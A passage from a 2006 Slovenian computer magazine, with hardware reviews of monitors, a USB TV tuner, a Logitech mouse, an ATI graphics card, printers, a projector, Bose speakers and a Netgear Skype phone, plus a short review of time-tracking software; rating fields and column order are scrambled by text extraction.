

**Osveževanje:** SA-IPS, 6 ms **Vmesniki in priključki:** D-sub, DVI-D, USB-zvezdišče

ZA: NEC nadaljuje svojo linijo monitorjev, namenjenim igričarjem. MultiSync 20WGX2 je najnovejši član družine. Monitor, ki izhaja iz zelo kontrastnega zaslona, ki ga omogoča bleščeč premaz matrike, je prijeten na pogled. Odetemu v srebrno-črno ohišje zaobljenih robov ter z že poznanimi NEC-ovimi krmilnimi tipkami mu z estetskega vidika ni kaj očitati. Monitor razmerja stranic **16 : 9** je s svojimi dobrimi **20 palci** dovolj velik za ločljivost **1680 x 1050**, kar bo z nekaj interpolacije skoraj že dobro tudi za **HD-signal** oz. medije. Matrika je odlična, saj je s tehnologijo SA-IPS hitrost osveževanja 6 ms (iz sive na sivo), kar pomeni ekvivalent hitrosti 2 ms pri običajnih TFT-matrikah. Prednosti se nadaljujejo, saj so barve in kontrast naravnost odlični! Napajalnik je v monitorju, prisotna sta tako analogni in digitalni vhod, v monitorju pa je vdelano še 4-vratno zvezdišče USB 2.0. Zaslonski meniji so pregledni. Med preizkušnjo nismo opazili nikakršnih artefaktov ali drugih posledic težav s hitrostjo osveževanja. Monitor je primeren za igre in filme.

PROTI: Razočarani smo bili nad **ergonomijo**, ki jo prav NEC rad omenja, pa vendar pri omenjenem modelu ni moč nastaviti niti višine zaslona. Krmilne tipke so preobčutljive oz. krmilna paličica preskakuje med nastavitvami. Največja zamera pa je **popolnoma presvetla slika,** saj pri 470 cd/m<sup>2</sup> še zasliševalska svetilka deluje prijetneje. Tudi cena bi bila lahko za zaslon precej nižja, še zlasti ob dejstvu, da nima HDCP-vhoda, kar pomeni, da bo ob (grozečih) medijskih vsebinah DRM na HD-ju praktično neuporaben … **Jaka Mele**

LCD-monitor

## Belinea 10 20 35W



Skupna ocena: **ALLA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE L** Razmerje cena/kakovost: **NNNNNNNNNNNN Informacije:** Acord-92 d.o.o., Ljubljana **Spletni naslov:** www.bbelinea.com **Cena:** 120.367 SIT (502,28 EUR)

**Tehnični podatki Velikost diagonale:** 20,1 palca **Ločljivost:** 1680 x 1050 @ 60 Hz **Barvna globina:** 16,7 milijona barv **Zorni kot:** 178 stopinj vodoravno, 178 stopinj navpično **Svetilnost:** 300 cd/m2 **Kontrastno razmerje:** 800 : 1 **Osveževanje:** MVA, 8 ms **Vmesniki in priključki:** D-sub, DVI-D, zvočniki, USB-zvezdišče

ZA: Belinea je predstavila zelo zanimiv širokokotni monitor velikosti diagonale dobrih 20 palcev, ki ga odlikuje predvsem **odlična cena**! Visoka delovna ločljivost je namreč danes že marsikje dobrodošla, če ne obvezna, in matrika **MVA** tu ponuja odlično svetlo in barvno sliko, hkrati pa je osveževanje slike še vedno zelo spodobnih **8 ms**. Monitor s črnosrebrno kombinacijo ohišja deluje simpatično. Napajalnik je v monitorju, na voljo sta tako analogni in digitalni vhod, v monitorju pa so vdelani še zvočniki in USB-zvezdišče s štirimi mesti. Zaslonski meniji so pregledni, gumbi na dnu ohišja pa se malce preveč zatikajo in nasploh delujejo plastično. Med preizkušnjo nismo opazili nikakršnih artefaktov ali drugih posledic težav z hitrostjo osveževanja, tako da je monitor primeren **tudi za igre in filme**. Odličen monitor za to ceno, predvsem pa navdušuje nabor funkcij, ki so jih vdelali v to razpotegnjeno Belineo.

PROTI: Čeprav je prvi občutek glede monitorja odličen, pa že po nekaj minutah začnejo motiti **ergonomske nepravilnosti** in med drugim predvsem **nezmožnost nastavitve višine monitorja**. Tudi kar glede kontrasta smo videli že precej boljše zaslone, a slika Belinee je še vedno nadpovprečna (kar je v tem velikostnem in cenovnem razredu redkost)! No, vseeno bi lahko priložili DVI-kabel ... **Jaka Mele**

POD LUPO

TV-sprejemnik za prenosni računalnik

## Avermedia **AverTV** Hybrid+FM Volar



Skupna ocena: **ENTERENT** Razmerje cena/kakovost: **EEEEEEEEE Informacije:** EC, d.o.o., Ljubljana **Spletni naslov:** www.averm.co.uk **Cena:** 23.184 SIT (96,75 EUR) Tehnični podatki **Vhodi:** antenski vhod, S-video, 2x RCA (stereo), kompozitni video, USB 2 **Napajanje:** prek USB-povezave **Programska oprema:** lastni gonilniki, zajem videa, zakasnjeno predvajanje **Drugo:** daljinski upravljalec, radio, združljivost z MCE 2005, digitalna antena

ZA: Nov izdelek podjetja AverMedia je namenjen lastnikom prenosnikov, ki bi želeli na svojem mlinčku spremljati tudi TV-programe in radio oziroma prenosnik uporabljati za **digitalni videorekorder.** Prednost naprave, ki v obliki malce napihnjenega USB-ključa ponuja veliko, je tudi možnost uporabe v navadnih **namiznih računalnikih**. Naprava uporablja hitro USB 2.0 povezavo, v sebi pa združuje tako **analogni** kot **digitalni televizijski sprejemnik** ter **radijski sprejemnik**. V škatli je priložen še **kabelski vmesnik**, prek katerega v USB-sprejemnik pripeljemo signal televizije in zunanjih naprav, kot so videorekorder, kamera, igralna konzola … Programska oprema zna samodejno in precej hitro poiskati televizijske kanale, tudi kasnejše razvrščanje je enostavno. Prek vmesnika imamo dostop do hitrega predogleda 16 programov sočasno (izmenično osveževanje slike), možno je zajemanje (snemanje) videa, lahko uporabljamo tudi zamaknjeno predvajanje (timeshift). Snemanje je enostavno, in odvisno od moči procesorja prenosnika lahko izberemo **MPEG 1, 2 in 4**. Možno je **programiranje snemanja**, program oz. naprava zna računalnik pravočasno prebuditi iz stanja pripravljenosti S3/S4 in začeti zajem signala. Pohvaliti velja združljivost z Windows MCE! Naprava je energijsko varčnejša od pretekle generacije, kar bo zlasti pomembno pri gledanju TV-ja stran od električnih vtičnic ...

PROTI: Priložen je kartični daljinski upravljalnik, ki pa ni najboljši (a smo videli tudi že slabše). Priložena antena za digitalni DVB-T je v Sloveniji neuporabna. **Jaka Mele**

brezžična laserska miška

## Logitech MX Revolution

ZA: Ko je bilo že skoraj splošno priznano, da boljše miške od Logitechove G5 enostavno ni, je Logitech spet presenetil. Tokrat z izdelkom, namenjenem širšim množicam – vsem, ki za računalnikom službeno preživijo več ur dnevno (in imajo opravka s pogostimi in velikimi dokumenti). Pouda-

#### Skupna ocena: Razmerje cena/kakovost: **NOV NOVE NOVE NOVE Informacije:** IZID, d.o.o.

**Spletni naslov:** www.logitech.com **Cena:** 24.500 SIT (102,24 EUR) **Tehnični podatki**

**Vmesnik:** USB **Optični senzor:** ne **Laserski senzor:** da **Brezžična povezava:** da **Število tipk / nastavljivih:** 6 **Ločljivost senzorja:** 800 dpi **Potrebna posebna podlaga:** ne **Drugo:** Li-Ion baterija

rek **izredno ergonomsko oblikovane** miške MX Revolution je namreč napredek pri nadzoru in upravljanju, saj so na novo izumili premikanje drsnikov. Miška je izdelana kakovostno, na ohišju je 4-stopenjski prikazovalnik stanja baterije. Z izjemo G7 so brezžične miške večinoma pestile težave počasnega odziva oz. zakasnitve med premikom miške in premikom kazalca, energijske težave in teža miške, na kar so vplivale predvsem v večini primerov uporabljene baterije AA. MX Revolution tehnološko gradi na seriji G7, saj 2,4 GHz oddajnik skrbi, da je **učinkovita in hitra**. Oblika nadaljuje serijo MouseMan, ki lepo sede v roko. Miška omogoča dinamično hitro, a zelo natančno premikanje po dokumentih, saj je s koleščkom moč (z nekaj vadbe) upravljati hitro in intuitivno, preklapljamo pa lahko med gladkim in koračnim drsenjem. Tehnologija **Smart Shift skrbi** za preklapljanja med tema načinoma, listamo lahko stran za stranjo, vrstico za vrstico ali pa le gladko drsimo skozi besedilo (scrolling). Vse funkcije so združljive s prihajajočim Windows Visto. Nov je gumb za **iskanje** (izberemo privzeti iskalnik, kot je recimo Google ali Google desktop), gumb **QuickFlip** za hitro preklapljanje med aplikacijami pa je doživel evolucijo, saj se je iz gumba spremenil v kolešček, s čimer je preklapljanje hitrejše. Baterija Li-Ion omogoča avtonomijo za dva do tri delavnike, polni se v priloženi zibki.

PROTI: Cena. Miška je primerna samo za desničarje. Temelji na precej okrnjenem laserskem senzorju, ki pa z 800 dpi še vedno omogoča boljšo natančnost kot 99 % drugih računalniških mišk. Cena. Le vmesnik USB. Za komunikacijo se uporablja frekvenca 2,4 GHz, ki je občutljiva na motnje (wi-fi, brezžični telefoni, mikrovalovi). Smo omenili ceno? (Navsezadnje gre še vedno le za miško.)

#### grafična kartica

### ATI X1950 XTX 512MB



ZA: ATI je osvežil svojo najmočenjšo grafično kartico, X1950XTX pa je tudi prva, ki prinaša v svet grafik že nekaj časa napovedovan pomnilnik **GDDR4**. Nova predelava jedra RV580+ gre predvsem na račun prepustnosti pomnilniške komunikacije (64 GB/s), sicer pa je arhitektura identična

Skupna ocena: **ALLA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE LA DE L** Razmerje cena/kakovost: **NNNNNNNNNNN Informacije:** PC.Hand, d.o.o., IZID, d.o.o. **Spletni naslov:** www.sapphiretech.com, www. club-3d.com **Cena:** okoli 125.000 SIT (521,62 EUR) **Tehnični podatki Grafični procesor:** ATI RV580+ **Pomnilnik:** 512 MB GDDR4 **Hitrost procesorja/pomnilnika:** 650/1000 (2000) MHz **Vodilo:** PCIE 16x **Dodatni priključki:** DVI, 1x D-sub, VIVO **Drugo:** podpora za HDMI

kot pri X1900. Ta ima 48 procesorjev za senčenje pik in 16 procesorjev za izris pik. Procesor, izdelan z 90 nm procesom (najprej je bil govor o miniaturizaciji na 80 nm), ohranja 384 milijonov tranzistorjev. Pomnilnik deluje pri kar 1 GHz, efektivno torej pri 2 GHz; za delovanje pa potrebuje manj energije. Pohvaliti velja prenovljen **hladilnik**, ki z masivnim bakrenim jedrom in uporabo toplotnih cevi (na vse skupaj pa je nameščen še večji ventilator), končno deluje **popolnoma tiho** in se uvršča ob bok Nvidiinemu zmagovito tihemu 7900GTX. Grafika se v večini testov/iger odreže odlično in tako postaja **najhitrejša grafična kartica z enim procesorjem na svetu**, podpora HDMI-ju pa bo omogočala uporabo s prihajajočo strojno opremo še v naslednjih letih, četudi se uveljavijo strožji nadzori nad avtorskimi pravicami.

PROTI: V tednih pred splavitvijo prvih grafičnih procesorjev in kartic s strojno podporo novi knjižnici DirectX 10, je **vprašljiva smiselnost** nakupa najmočnejše samostojne grafike pod soncem. X1950XTX je še zadnja ATI-jeva grafika, ki CrossFire omogoča z zunanjim kablom (dongle), saj že prihajajoči model X1950 Pro omogoča dvojno povezavo z internim mostičem, podobno kot to že nekaj let počne Nvidia. Kakorkoli že – cena tega monstruma bi morala z 8. novembrom, ko pride na trg Nvidiin G80, začeti padati (ko pa februarja ATI predstavi še svoj RD600, pa se bo najverjetneje razpolovila).

#### **Jaka Mele**



#### večfunkcijska naprava

### Canon Pixma MP460



ZA: Canonova oskubljena večfunkcijska različica za domače uporabnike nosi oznako MP460. MP460 je odet v svetlo in zelo očitno plastično ohišje, na katerem so razporejeni gumbi in simbolični 4,7 cm barvni LCD-zaslonček, ki se ga da tudi dvigniti. Delo z napravo je sicer pregledno in hitro, saj so gumbi navkljub majhnosti dovolj vsaksebi, da tudi za večje prste delo ni problematično. Glavni odliki naprave sta integracija vseh večfunkcijskih lastnosti in ugodna cena, kar bo prišlo prav za šolsko rabo, domače pisarne in povsod, kjer je poleg tiskanja potreba po občasnem kopiranju in skeniranju. Tudi po specifikacijah se lahko naprava uvrsti v srednji razred, a tiskanje s tehnologijo velikosti kapljice 2 pl še vedno daje zavidljive rezultate. Vdelan je **bralnik pomnilniških kartic**, tiskalnik pa je kakovostno primeren tudi za občasno tiskanje **fotografij** (zna natisniti tudi indeksno fotografijo in tisk posameznih fotografij iz pomnilniških kartic brez uporabe računalnika – hitrost 54 sekund za fotografijo 10 x 15 cm. Tehnologija **Dual Color Gamut Processing** zagotavlja odlične rezultate pri barvnem kopiranju, naprava pa uporablja obstojna barvila družine ChromaLife100.

PROTI: Pogrešamo praktično vse **napredne funkcije** – dvostransko tiskanje, zajemanja iz filma, tiskanje na CD/DVD-medije ter funkcijo faksa. Za domači segment se nam zdi odločitev, da barvila niso več ločena, temveč ima naprava le dve − črno in skupno barvno kartušo –, korak v napačno smer, saj pomeni predrago vzdrževanje. Zato velja razmisliti o nakupu višjega modela naprave in nato ob boljših rezultatih privarčevati tekom let uporabe. **Jaka Mele**

laserski tiskalnik



ZA: Lexmark je predstavil ekonomično različico večfunkcijske naprave za domače uporabnike. Naprava, ki deluje nekam robato in ima precej več štrlečih površin, deluje bolj poslovno kot domače. Pa vendar je naprava dokaj kompaktna in se zdi kakovostno narejena. Nemogoče je spregledati podobnost z »večjim bratom«, modelom X8350, ki ima poleg vsega še bralnik pomnilniških kartic in barvni LCD- zaslon. Naprava ima na pokrovu nameščen **samodejni podajalnik listov**, ki skrbi za samodejni zajem (skeniranje), kopiranje in faksiranje. Črno kartušo lahko zamenjamo s foto kartušo in tako s šestimi barvami spremenimo napravo v soliden **fotografski tiskalnik**. Delo z napravo je sicer pregledno in hitro, gumbi so manjši, a postavljeni logično. Glavna odlika naprave je **integracija vseh večfunkcijskih lastnosti**, vključno s faksom (faksiramo lahko tudi dokumente iz računalnika) in samodejnim podajalnikom papirja, česar ob tako **ugodni ceni**, ne najdemo pri nobenem konkurenčnem izdelku!

 PROTI: **Kakovost tiska** je le povprečna. Barvilo se navkljub nekajurnemu sušenju pod vlažnimi rokami še vedno razmaže! Največja zamera Lexmarku gre še vedno na račun cene natiskane strani, ki je, čeprav še nimamo podatka o cenah kartuš, že zaradi dejstva, da sta v napravi le dve – črna in skupna barvna, dokaj visoka. Ni nam jasno, zakaj niso v napravo vdelali možnost dvostranskega tiskanja. Napredne funkcije, kot je zajemanja s filma, tiskanje na CD/DVD-medije, lahko pozabimo. **Jaka Mele**

Toshiba TLP-XC2000

videoprojektor

Skupna ocena: **Annual Maria Maria Maria Maria Maria Maria Maria Maria Maria Maria Maria Maria Maria Maria Maria M** Razmerje cena/kakovost: | | | | | | | | | | | | | | | | | **Informacije:** TIFT, d.o.o., Ljubljana **Spletni naslov:** www.toshiba.si **Cena:** 495.600 SIT (2.068,11 EUR) **Tehnični podatki Tehnologija in ločljivost:** XGA 1 x 0,7" LCD , 1024 x768 **Svetilnost:** 2000 ANSI-lumnov **Kontrast:** 600 : 1 **Življenjska doba žarnice:** 2000 ur (3000 ur v ekonomičnem načinu) **Vmesniki:** kompozitni video, S-video, 2x D-sub, RCA (stereo), avdio vhod, avdio izhod (mini jack) **Mere in masa:** 295 x 81 x 255 mm; 2,5 kg **Daljinski upravljalnik:** da, funkcija miške in laserja **Dodatno:** izhod za monitor, mono zvočnik 1 W, moč žarnice 210 W, torbica, dokumentna kamera

POD LUPO

ZA: TLP-XC2000 je klasičen poslovni projektor, ki bo svojo namembnost našel tudi v javnih ustanovah oziroma povsod, kjer so do nedavnega uporabljali grafoskope. Projektor, ki temelji na tehnologiji LCD (in ima zato izredno svetlo in ostro sliko) ima namreč vdelano **mehanično roko**, na koncu katere je nameščena **kamera**. Kamera z barvnim zajemom visoke ločljivosti omogoča zajem slike od zelo blizu do zajema slike prostora. Živi sliki lahko ročno naravnavamo goriščnico, poleg leče pa je nameščena še LED-osvetlitev, ki jo lahko po želji vklopimo, moč pa je nastavljati tudi stopnjo svetlobne občutljivosti. Projicirana slika, ki že na dveh metrih dosega 2 m premera, je ena večjih. Projektor je le malce glasnejši od grafoskopa, tako da ne bi smel motiti okolice. Ohišje je boljše kakovosti kot pri modelu T45, pa tudi krmilni gumbi in meniji so bolj dodelani. Zum in goriščnica sta ročna. Slika je bila izredno jasna in svetla tudi ob svetlobno neugodnih razmerah, čeprav projektor ni namenjen delu v večjih prostorih. Projektor s pritiskom na gumb samodejno nastavi navpično odpravo trapeza do 15 stopinj. Zanimiv je **daljinski upravljalnik**, ki lahko opravlja še funkcijo preproste računalniške miške in ima vdelan izredno močan laserski kazalnik, moč pa je z njim nadzirati tudi kamero. Ventilator se izklopi zelo hitro po izklopu naprave!

PROTI: Pri tem projektorju bi utegnila koristiti funkcija prikaza dveh slik sočasno, ki pa smo jo žal pogrešali. Spet smo pogrešali omrežni del, pa tudi kak vmesnik več bi bil dobrodošel. **Jaka Mele**

brezžični Skype telefon

Netgear SPH101

prenosni hi-fi zvočniki



### Bose Micro Music Monitor



Skupna ocena: **Alla de La De La De La De La De La De** La De La De La De La De La De La De La De La De La De La D Razmerje cena/kakovost: **NNNNNNNNNNN Informacije:** Lorex, d.o.o., Ljubljana **Spletni naslov:** www.bose.com **Cena:** pod 96 tisoč SIT (400 EUR) Tehnične lastnosti **Konfiguracija:** 2.1 **Število satelitov:** 2 **Aktivni nizkotonec:** vdelan v satelit **Certifikat THX:** ne **Daljinski upravljalnik:** kabelski **Moč:** ni podatka

ZA: Ko smo pred nekaj meseci preizkušali sistem BOSE Companion 3, smo bili mnenja, da so zvočniki odlični, a neverjetno dragi… Ko pa so nam pri Lorexu ponudili v preizkus še manjši (**le dva aktivna satelita**) zvočniški sistem, ki naj bi delal družbo **prenosnim računalnikom,** cena pa je bila še **višja** od domačega hi-fi sistema 2.1, pravzaprav nismo vedeli, kaj naj si mislimo. V škatli smo našli dva 10 x 12 x 6 cm velika zvočnika ter nekaj (zelo debelih) povezovalnih kablov s profesionalnimi priključki. Ko smo zvočnika povezali med seboj in v prvega pripeljali še napajanje in izhod iz računalnika, pa so se dvomi razblinili. Ta sistemček dveh satelitov, katerih magnete sestavlja poseben material NdFeB, namreč vsebuje **neverjetno akustično moč** in **zveni božansko dobro**. Če ste kdaj že doživeli tak zvok, boste vedeli, o čem govorimo. Četudi jakost predvajanja nastavimo na nizko raven (tiho), je reproducirani zvok kristalen, ima neverjetno globino, dinamični razpon, čutiti je sožitje predrznih visokih in občutnih prodornih nizkih tonov – predvsem pa slišimo vse podrobnosti. Sicer komplet vizualno ni nič posebnega. Na zvočniku, na katerem so tudi vsi priključki, imamo še stikalo za vklop in nastavljanje jakosti zvoka. In to je to, in to je dovolj. V škatli je priložena torbica za prenašanje sistema, vsak zvočnik pa ima tudi svojo usnjeno ogrinjalo. Ko bomo kupovali nove zvočnike, bo ta sistem, ne glede na ceno, v ožjem krogu!

PROTI: Gre za popolnoma nov izdelek, zato v internetu ni moč najti nižje cene (Companion 3 je bil na eBayu na voljo 40 % ceneje kot v Sloveniji). Sistem je, kakopak, peklensko drag, a po poslušanju mu lahko v bran povemo le to, da gre vsekakor za dobro naložbo. **Jaka Mele**

ZA: Netgear je na trg končno poslal svoj že pred dolgimi meseci napovedan brezžični Skype telefon. Ličen telefon, odet v belo ohišje, ki spominja na Applove naprave, lepo sede v dlan. Po obliki spominja na prejšnjo generacijo mobilnikov Sony-Ericsson, razreda K. Barvni zaslon je kar soliden, čeprav deluje utesnjeno in majhno. Tipkovnica s krožno izbočenimi tipkami ter krmilna paličica v sredinskem delu se odzivata lepo, čeprav delujeta malce plastično. Baterijo lahko polnimo s polnilnikom ali s priklopom telefona na USB-kabel. Telefon se zna povezati **z odprtimi in zaščitenimi omrežji WLAN**. Prijava

Razmerje cena/kakovost: **NNNNNNNNNNNNN Informacije:** Domex, d.o.o., Ljubljana **Spletni naslov**: www.netgear.com **Cena:** 69.900 SIT (291,69 EUR) **Tehnični podatki Vmesnik:** WiFi 802.11b/g **Tip:** brezžični **Domet:** 100 m na odprtem **Frekvenčni pas:** 2,4 GHz **Telefonija:** internetna Skype **Dodatno:** osvetljen barvni zaslon, klasična mobilniška tipkovnica

Skupna ocena: **ENTERENTER** 

v odprta omrežja je samodejna, za zasebna pa moramo vpisati geslo, lahko pa nastavljamo tudi napredne nastavitve. Potrebna je še prijava v Skype in že se pogovarjamo. **Govor deluje odlično**, kakovost je dobra. Na telefonu vidimo tudi svoje Skypove stike in njihov status. V paketu dobimo tudi kupon za pol evra, s čimer se lahko začnemo pogovarjati

tudi s pravimi telefon (SkypeOut).

**ABER 2006** 

**PROTI:** 840<br>mAh Li $mAh$ Ion baterija omogoča **le dober dan avtonomije**, kar je ob dokaj majhni porabi wi-fi radijskega dela presenetljivo malo. Največja po-

manjkljivost telefona je

**nezmožnost dela s komercialnimi omrežji WLAN**, ki zahtevajo spletno prijavo oz. nakup dostopa. Prav tako ni podprt varnostni standard **WPA2**, kar je glede na dejstvo, da je edini še varen, presenetljivo in za izdelek, ki konec leta 2006 šele vstopa na trg, tudi škoda. Žal telefon ne omogoča izmenjevanja besedilnih sporočil, kot to lahko počnemo iz programa Skype v računalniku. **Cena** telefona je ta hip še popolnoma pretirana, tako da ob zavedanju, da so v delu že nadaljnji modeli (in tudi prvi hibridi, opremljeni z GSM-om), nakup ni preveč smiseln.

**Jaka Mele** 

Explorer 7 cle Studio 10

ice.org 2.0.4 MS Visual C#

#### AllNetic Working Time Tracker

## Nadzor nad delovnim časom

Največja težava pri projektnem delu je vedno bila in bo porabljen čas. Vsak načrtovalec, razvijalec in drugo osebje v krogu razvoja morajo vedeti, koliko časa porabijo za posamezno delo, saj ga



**T**ežava pri mlajših in novo pečenih zaposlenih je, da tega ne vedo. Zato strokovna literatura priporoča uporabo merilnikov časa v kombinaciji z dnevniki porabe časa. S sistemskim in načrtnim delom pa se je moč priučiti in navaditi do potankosti oceniti porabljen čas. Težava se vedno pojavi pri nepredvidljivih delih. Vendar te ni mogoče odpraviti in ponavadi je vzrok nepravilno načrtovanje ali nesposobni naročnik.

No, na srečo so se pojavili tudi programi, kot je Working Time Tracker, ki omogočajo lažji nadzor časa. Z njim bodo delavci v obračunskem delu vedeli, koliko časa ste porabili za določeno opravilo in koliko za določen projekt.

Program deluje preprosto. Poleg začetnega in končnega časa, ki se beležita, vas bo prek sporočil obveščal, kdaj boste pozabili beležiti svoj čas. Aplikacija je v sistemski vrstici. Takoj ko povlečete miško prek ikone, dobite **poročilo o svojem delu in časovni porabi**. Prav tako lahko od tam zaganjate in ustavljate merilnik, dodajate komentarje in posamezni segment opravila.

Ker pa brez orodja za poročila ne gre, je vdelano tudi to. Tako na koncu dobite sporočilo o svojih dejavnostih pri določenem programu, ki jih predate nadrejenim ali jih imate za lastno evidenco.

